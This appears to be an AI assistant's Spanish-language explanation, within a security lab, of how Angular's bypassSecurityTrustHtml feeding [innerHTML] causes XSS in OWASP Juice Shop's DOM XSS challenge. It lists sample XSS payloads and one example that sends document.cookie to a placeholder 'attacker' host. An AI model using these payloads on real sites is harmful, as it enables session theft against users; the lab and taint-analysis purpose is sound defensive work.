 Por qué puede provocar XSS
La función no es maliciosa; el riesgo está en qué datos le pasas. Si el valor proviene de input del usuario (query string, formulario, respuesta de una API) y
se renderiza con [innerHTML], cualquier HTML/JS inyectado se ejecuta en el contexto de la página:
// app.component.ts
import { DomSanitizer } from '@angular/platform-browser';
constructor(private sanitizer: DomSanitizer) {}
this.html = this.sanitizer.bypassSecurityTrustHtml(this.userInput); // ← taint
<div [innerHTML]="html"></div>
Cargas típicas que se ejecutarían:
- <script>alert(1)</script>
- <img src=x onerror=...>
- <svg onload=...>
- <iframe src=javascript:...>
Resultado: XSS (reflejado, almacenado o DOM-based) con robo de cookies/sesión, acciones en nombre del usuario, etc.
Dónde aparece en OWASP Juice Shop
El reto que se mapea a este patrón es el "DOM XSS" (XSS basado en DOM). Se encuentra en el perfil de usuario / Ajustes (Settings), concretamente en el campo de
texto libre "Bio": el usuario lo escribe, y al volver a ver el perfil se renderiza como HTML mediante [innerHTML] tras pasar por bypassSecurityTrustHtml, sin
sanitizar. El mismo patrón de "renderizar texto libre del usuario como HTML" también se da en los resultados de búsqueda de productos.
Flujo taint típico:
1. El atacante escribe una carga, p. ej. <img src=x onerror="document.location='http://attacker/steal?c='+document.cookie">, en el campo.
2. El frontend lo renderiza como HTML de confianza.
3. Se ejecuta JS en el contexto de la app.
Matiz clave (según los criterios del laboratorio)
Que bypassSecurityTrustHtml sea una API estándar de Angular no la hace segura: la severidad depende de qué datos fluyen hacia el sink [innerHTML]. Lo que
importa en tu informe no es la función en sí, sino el flujo taint: ¿el valor que se le pasa es 100% estático, o proviene de usuario/red? "Aparece la función" ≠
"vulnerabilidad confirmada"; hay que ver si algún dato no confiable llega a ella.
Si quieres, puedo revisar los ficheros de ./resultados/ para localizar qué componente concreto de Juice Shop aparece en tu informe de ZAP y confirmar el flujo (
sin ejecutar nada, solo leyendo los archivos).
Build · Qwen3.8 27B (64k) · 43.9s